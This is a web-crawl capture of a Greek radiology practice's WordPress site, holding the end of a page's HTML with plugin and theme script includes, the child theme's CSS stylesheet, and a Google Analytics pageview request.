3.26.2 4.65v7.64h-3.07V3.93h4.35l7.05 12.16h.08q-.17-3.18-.17-4.5V3.94h3.1z" fill="#fff"/></svg></a></span>
</div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->	</footer>
		</div><!-- .fl-page -->
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/uploads/bb-plugin/cache/1447-layout.js?ver=2b76d39d432c10bb54e42e642d98dcd5" id="fl-builder-layout-1447-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.agalianou.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/themes/child/assets/core.js?ver=6.7.4" id="corejs-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.5.3" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.5.3" id="jquery-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/themes/parent/js/bootstrap.min.js?ver=1.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/themes/parent/js/theme.js?ver=1.5.4" id="fl-automator-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.agalianou.gr/wp-content/themes/child/style.css
body_size: 2282
content:
/*
Theme Name: Child
Theme URI:
Version: 1.0
Description:
Author:
Author URI:
template: parent
*/
.center,.footer-map,.header-contact i,.hero-content{text-align:center}.flexme .auto-clear,.latest-blog{-webkit-box-ordinal-group:1;order:0;align-self:auto}.fl-page-header-fixed ul.navbar-nav>li>a{color:#000!important}.fl-page-nav .navbar-toggle{background:#BA096E;color:#fff}.fl-page-nav .navbar-toggle span{color:#fff;font-size:20px}.fl-page-nav .navbar-toggle:focus,.fl-page-nav .navbar-toggle:hover{background:#000}abbr{cursor:pointer!important}h1,h2,h3,h4,h5,h6{margin-top:0}a,a:active,a:focus,a:hover,a:visited{text-decoration:none;-webkit-transition:all ease-out .2s;transition:all ease-out .2s}.icon-link i,a img{transition:all ease-out .2s}::-webkit-input-placeholder{color:#6d6d6d!important}::-moz-placeholder{color:#6d6d6d!important}:-ms-input-placeholder{color:#6d6d6d!important}:-moz-placeholder{color:#6d6d6d!important}input[type=date],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{width:100%;padding:10px 12px!important;font-size:14px;line-height:1.428571429;vertical-align:middle;background-color:#fcfcfc;border:1px solid #e6e6e6;border-radius:0!important;margin-bottom:20px}.auto-clear:nth-of-type(3n+1){clear:left}.archive .fl-content-left{width:100%;border:none}.fl-page-bar{font-weight:600;font-size:13px!important;line-height:14px;border:none!important}.hero-content h1:after,.spacer-shrt{width:40px;background:#7a8950;display:block}.icon-link{color:#000;font-weight:600;font-size:13px;letter-spacing:1px}.fl-post-title,.fl-widget .fl-widget-title{font-weight:700}.icon-link:hover i{padding-left:5px}.hero-content h1:after{content:"";height:5px;margin:15px auto}.hero-content h1{font-size:45px}.hero-content{margin:0 auto}.spacer-shrt{height:3px;margin:15px 0}.post-meta-bottom{font-weight:700;margin-top:10px;font-size:14px}.archive .fl-post-title,.latest-blog h3{font-size:18px}.fl-post-header,.fl-post-thumb{margin-bottom:10px}.fl-page-nav .navbar-nav>li>a{padding:20px 15px}.fl-archive .fl-post{margin-bottom:40px!important}.fl-archive-nav{clear:both}a:hover img{-webkit-filter:brightness(1.2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="linear" slope="1.2" /><feFuncG type="linear" slope="1.2" /><feFuncB type="linear" slope="1.2" /></feComponentTransfer></filter></svg>#filter');filter:brightness(1.2)}.developer svg{width:160px}.developer:hover svg{-webkit-transform:scale(1.03);transform:scale(1.03)}button{-webkit-transition:all ease-out .2s;transition:all ease-out .2s;top:0!important}.lb-inner{box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);background:#fff}.lb-content{padding:30px}.fl-page-footer-widgets{padding-top:30px;padding-bottom:30px}.footer-cta{padding:70px 0;background:-webkit-linear-gradient(156deg,#7a8950,#b3a76d);background:linear-gradient(-66deg,#7a8950,#b3a76d)}.footer-cta h2{color:#fff}.fl-sidebar .widget_recent_entries a{color:#6b6b6b}.fl-sidebar .widget_recent_entries li{line-height:1.4em;border-bottom:1px solid #d6d6d6;padding-bottom:10px;font-size:14px}.fl-sidebar .widget_recent_entries ul{margin-top:10px}.fl-page-bar .text-left h2{font-size:13px;margin:0;font-weight:600}.fl-page-nav-wrap{border:none}.darkbox .fl-tabs-label:not(.fl-tab-active){color:#fff}.darkbox .fl-tabs-label{border:none!important;left:0!important;outline:0!important;-webkit-transition:all ease-out .2s;transition:all ease-out .2s}.darkbox .fl-tabs-vertical .fl-tabs-labels{width:25%}.darkbox .fl-tabs-vertical .fl-tabs-panels{width:75%;border:none;background:0 0;color:#fff;padding:20px 50px}.darkbox .fl-tabs-label:hover{background:#BA096E;color:#fff}.darkbox .fl-tabs-vertical .fl-tabs-label.fl-tab-active{padding:12px 18px}.fl-page-nav ul.sub-menu{border:none}.btn,input[type=button],input[type=submit]{color:#fff!important;border:none!important;font-size:15px;padding:15px 35px;box-shadow:0 0 0 2px #BA096E;background:#BA096E;text-decoration:none;-webkit-transition:all ease-out .2s;transition:all ease-out .2s;border-radius:0}#breadcrumbs,.fl-sidebar .textwidget{font-size:13px}#getDirections,.icon-link i,a img{-webkit-transition:all ease-out .2s}.btn:hover,input[type=button]:hover,input[type=submit]:hover{background:#fff;color:#000!important;box-shadow:0 0 0 2px #BA096E}.breadcrumbs h1{font-weight:600}.breadcrumbs{padding:20px 20px 15px;box-shadow:inset 0 5px 10px rgba(0,0,0,.2);background:#f7f7f7;border-bottom:1px solid #eaeaea;color:#aaa}.breadcrumbs a{color:#aaa}.breadcrumbs a:hover{color:#000}.breadcrumb_last{color:#727272;font-weight:600}#breadcrumbs{border-top:1px solid #e0e0e0;padding-top:10px}.work-hours{background:#efefef}.widget-menu{background:#dbdbdb}.color-widget a{color:#000;font-size:13px}.color-widget a:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}.fl-sidebar-right{padding-left:0}.fl-content-left{border:none}.fl-sidebar-right .fl-widget{padding:30px;margin-bottom:0}.work-hours li span{float:right;clear:both}.color-widget li{border-bottom:1px solid #cfcdcd;padding:7px 0}.contact-widget{background:#e2e2e2}.fl-content-left{padding-right:20px}.archive .fl-content{width:100%!important}.fl-archive .fl-post{box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);background:#fff}.fl-archive .fl-post .fl-post-header{padding:20px 20px 0}.fl-archive .fl-post .fl-post-content{padding:0 20px 30px}.archive .fl-post-content .btn{padding:5px 10px;margin-top:10px}.service-box{position:relative;background:rgba(186,9,110,.9);color:#fff;padding:40px}.service-box h3{color:#fff;margin-top:20px}.service-box i{position:absolute;top:-35px;left:50%;margin-left:-35px;background:#E82B99;font-size:40px;border-radius:100%;box-shadow:0 0 0 7px #fff;width:70px;height:70px;line-height:70px}#footermap{height:400px}.gm-style-iw *{display:block;width:100%}.gm-style-iw h4,.gm-style-iw p{margin:0;padding:0}.gm-style-iw a{color:#4272db}.footer-map{background:#fff;border-top:1px solid #F2F2F2;padding-top:20px}.footer-map h2{margin-bottom:20px}.map-directions{position:absolute;bottom:0;z-index:999;background:#fff;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:20px;border-radius:3px}.lb-inner,.map-wrapper{position:relative}.map-directions input{padding:3px 10px}#getDirections{cursor:pointer;padding:5px 10px;margin-top:10px;transition:all ease-out .2s;display:inline-block;background:#BA096E;color:#fff!important}#getDirections:hover{background:#fff;color:#000!important;box-shadow:inset 0 0 0 2px #BA096E}.footer-contact{padding:70px 0;background:#F8F8F8}.footer-contact h4{border-bottom:3px solid #BA096E;padding-bottom:10px}.header-contact{font-size:13px}.header-contact i{height:50px;width:50px;line-height:50px!important;border-radius:100%;font-size:25px;box-shadow:0 0 0 2px #BA096E;margin-right:10px;margin-left:20px;vertical-align:top;color:#E82B99}.header-contact-inner{display:inline-block;text-align:left}.header-contact-inner h4{font-weight:600;margin-bottom:0}.wpcf7-submit{padding:7px 15px!important}.footer-form{background:#fff;padding:30px 20px;margin:0 10px;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}.flexme article,.lb-inner{height:100%;padding-bottom:10px}.flexme{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}.latest-blog{-ms-flex-order:0;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-item-align:auto;margin-bottom:10px}.lb-inner .icon-link{position:absolute;bottom:10px;left:30px}.fl-post-title{font-size:20px;margin-bottom:20px}.flexme .auto-clear{-ms-flex-order:0;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-item-align:auto;margin-bottom:20px}.flexme article{position:relative}.flexme .fl-post-more-link{position:absolute;bottom:20px;left:25px}@media (max-width:768px){.navbar-collapse a{color:#000!important}}@media (min-width:768px){.fl-page-nav-bottom .fl-page-header-content .fl-page-header-text{margin:7px 0 10px;font-size:14px;font-weight:600}.fl-page-nav-bottom{text-align:center}.fl-page-nav-bottom ul.nav{float:none}.fl-page-nav-bottom ul.nav>li{display:inline-block;float:none}.fl-page-nav-bottom ul.sub-menu{text-align:left}.fl-page-nav ul.sub-menu{width:260px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1345120153&t=pageview&_s=1&dl=https%3A%2F%2Fwww.agalianou.gr%2Fiperixi%2Fiperixos-traxilou%2F&ul=en-us%40posix&dt=%CE%A5%CF%80%CE%AD%CF%81%CE%B7%CF%87%CE%BF%CF%82%20%CE%A4%CF%81%CE%B1%CF%87%CE%AE%CE%BB%CE%BF%CF%85%20-%20%CE%91%CE%B3%CE%B1%CE%BB%CE%B9%CE%B1%CE%BD%CE%BF%CF%8D%20%CE%9C%CE%B1%CF%81%CE%AF%CE%B1%20%CE%91%CE%BA%CF%84%CE%B9%CE%BD%CE%BF%CE%BB%CF%8C%CE%B3%CE%BF%CF%82%20-%20%CE%91%CE%BA%CF%84%CE%B9%CE%BD%CE%BF%CE%B4%CE%B9%CE%B1%CE%B3%CE%BD%CF%8E%CF%83%CF%84%CE%B7%CF%82%2C%20%CE%A0%CF%8D%CF%81%CE%B3%CE%BF%CF%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=635305963&gjid=361582785&cid=345130509.1767428388&tid=UA-103979884-1&_gid=139634730.1767428388&_r=1&_slc=1&z=853369980
body_size: -450
content:
2,cG-52XGHJWFE9